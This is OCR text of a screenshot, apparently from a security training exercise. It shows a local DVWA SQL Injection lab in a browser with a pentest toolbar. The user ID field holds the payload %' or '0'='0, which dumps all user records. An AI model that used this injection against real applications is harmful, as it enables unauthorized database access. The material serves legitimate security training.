 Day 9.pdf Vulnerability: S... [Welcome :: Da... 2.png Untitled docum... root@kali: /var... Desktop - File ... WhatsApp Vide... [Save screensh... 09:37 SAAKU EN 85%
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Cyberfox
Vulnerability: SQL Injec... × +
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25'+or+'0'%3D'0&Submit=Submit# 170% Search
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://127.0.0.1/DVWA/index.php
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to repl Insert replac Replace
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID: %' or '0'='0 Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith